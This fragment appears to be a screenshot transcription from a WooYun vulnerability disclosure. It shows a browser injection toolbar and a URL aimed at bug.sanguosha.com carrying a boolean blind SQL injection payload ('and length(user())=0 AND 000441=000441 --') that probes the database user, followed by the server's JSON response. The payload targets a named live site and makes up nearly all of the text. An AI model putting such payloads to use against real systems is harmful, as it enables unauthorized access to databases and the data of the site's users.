 Load URL
http://bug.sanguosha.com/ajax.php?a=list&clienttype=0&e=0&g=1 and length(user())=0 AND 000441=000441 -- &page=1&status=100
-
Split URL
+
Execute
Enable Post data
Enable Referrer
{"code":97}
www.wooyun.org